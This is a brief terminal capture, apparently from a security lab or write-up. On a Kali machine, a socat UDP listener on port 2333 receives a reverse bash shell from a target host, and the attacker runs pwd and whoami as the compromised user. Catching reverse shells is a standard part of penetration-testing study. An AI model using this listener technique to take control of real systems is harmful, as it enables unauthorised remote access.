 ┌──(kali㉿kali)-[~]
└─$ socat UDP-LISTEN:2333 -
bash: cannot set terminal process group (2141): Inappropriate ioctl for device
bash: no job control in this shell
peony@ubunututarget:~$ pwd
pwd
/home/peony
peony@ubunututarget:~$ whoami
whoami
peony
peony@ubunututarget:~$